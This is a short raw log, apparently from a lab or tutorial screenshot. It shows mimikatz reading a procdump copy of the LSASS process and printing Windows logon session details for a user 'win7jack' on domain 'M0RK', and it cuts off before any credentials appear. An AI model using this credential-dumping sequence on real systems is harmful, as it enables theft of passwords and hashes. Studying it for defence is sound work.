 mimikatz # sekurlsa::minidump procdump-lsasss.dmp
Switch to MINIDUMP : 'procdump-lsasss.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'procdump-lsasss.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::minidump procdump-lsass.dmp
Switch to MINIDUMP : 'procdump-lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'procdump-lsass.dmp' file for minidump...
Authentication Id : 0 ; 3531610 (00000000:0035e35a)
Session : Interactive from 1
User Name : win7jack
Domain : M0RK
Logon Server : WIN-0CKNF8B002O